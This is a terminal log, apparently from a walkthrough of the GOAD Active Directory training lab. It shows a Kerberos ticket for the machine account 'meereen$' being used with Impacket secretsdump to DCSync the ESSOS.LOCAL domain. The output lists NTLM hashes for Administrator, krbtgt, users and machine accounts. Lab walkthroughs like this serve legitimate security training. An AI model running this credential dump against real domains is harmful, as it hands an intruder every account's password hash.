 [Sep 02, 2022 - 09:00:37 (CEST)] exegol-goadv2 esc8 # export KRB5CCNAME=/workspace/esc8/meereen.ccache
[Sep 02, 2022 - 09:02:17 (CEST)] exegol-goadv2 esc8 # secretsdump -k -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ace641b1dbdcc8ad4dd5dc3e1c32d13e:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
viserys.targaryen:1111:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
khal.drogo:1112:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
jorah.mormont:1113:aad3b435b51404eeaad3b435b51404ee:4d737ec9ecf0b9955a161773cfed9611:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
MEEREEN$:1001:aad3b435b51404eeaad3b435b51404ee:8a9049107a3cd194a42210d6cd80161d:::
BRAAVOS$:1104:aad3b435b51404eeaad3b435b51404ee:946240723d9b4edda65c2d6374e5bb5a:::
SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:373411427b3846b4bc7ae78e6b736bd4:::